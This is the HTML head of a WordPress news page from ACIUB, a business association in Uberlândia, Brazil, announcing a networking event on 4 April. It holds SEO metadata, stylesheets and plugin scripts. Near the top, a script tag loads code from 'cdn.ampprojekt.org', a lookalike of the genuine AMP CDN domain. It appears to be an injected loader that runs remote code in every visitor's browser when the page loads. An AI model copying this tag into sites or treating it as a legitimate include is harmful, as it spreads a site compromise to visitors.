

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/
body_size: 33960
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking - Aciub</title>
	<link rel="canonical" href="https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking - Aciub" />
	<meta property="og:description" content="Participar de encontros corporativos é uma das principais maneiras dos empreendedores fomentar parcerias e fechar novos negócios. A Aciub promove periodicamente a Rodada de Negócios, que busca proporcionar momentos com este objetivo aos associados e empreendedores de Uberlândia. A próxima edição do evento acontecerá no dia 04 de abril, a partir das 18h30, na sede [&hellip;]" />
	<meta property="og:url" content="https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/" />
	<meta property="og:site_name" content="Aciub" />
	<meta property="article:published_time" content="2023-03-21T17:46:00+00:00" />
	<meta name="author" content="Comunicação ACIUB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Comunicação ACIUB" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/","url":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/","name":"Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking - Aciub","isPartOf":{"@id":"https://aciub.com.br/#website"},"primaryImageOfPage":{"@id":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/#primaryimage"},"image":{"@id":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/#primaryimage"},"thumbnailUrl":"","datePublished":"2023-03-21T17:46:00+00:00","dateModified":"2023-03-21T17:46:00+00:00","author":{"@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6"},"breadcrumb":{"@id":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://aciub.com.br/"},{"@type":"ListItem","position":2,"name":"Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking"}]},{"@type":"WebSite","@id":"https://aciub.com.br/#website","url":"https://aciub.com.br/","name":"Aciub","description":"Associação Comercial e Industrial de Uberlandia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aciub.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://aciub.com.br/#/schema/person/bc4c1a71b30cf61560960f83e67631c6","name":"Comunicação ACIUB","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://aciub.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d2d40bda7e8ceb92734676f37be5912?s=96&d=mm&r=g","caption":"Comunicação ACIUB"},"url":"https://aciub.com.br/author/comunicacao/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed" href="https://aciub.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aciub &raquo; Feed de comentários" href="https://aciub.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Aciub &raquo; Rodada de Negócios da Aciub acontece dia 04/04 com oportunidades de vendas e networking" href="https://aciub.com.br/rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aciub.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='sina-morphing-anim-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-scroll-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-scroll-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-curtain-animation-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de-reveal-curtain-animation.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-decolines-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/decolines.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-normalize-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/normalize.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-lettereffect-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/lettereffect.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-reveal-letter-pater-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/letter/pater.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-animate-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/animate.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-staggering-css-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/de_staggering/de-staggering.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://aciub.com.br/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.15' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aciub.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://aciub.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-223-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aciub.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://aciub.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/simple-line-icons.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/htflexboxgrid.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/slick.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=2.1.10' media='all' />
<style id='dethemekit-widgets-inline-css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='dethemekit-de-carousel-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-de-carousel.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-post-285-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-285.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-21500-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-342-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-342.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='elementor-post-18750-css' href='https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.4' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=2.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-archivo-css' href='https://fonts.googleapis.com/css?family=Archivo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-sora-css' href='https://fonts.googleapis.com/css?family=Sora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aciub.com.br/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.4' media='all' />
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.7.4" id="jquery-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.7.4" id="jquery-migrate-js"></script>
<script id="dtk_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"rodada-de-negocios-da-aciub-acontece-dia-04-04-com-oportunidades-de-vendas-e-networking\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de_loop/ecs_ajax_pagination.js?ver=2.1.10" id="dtk_ajax_load-js"></script>
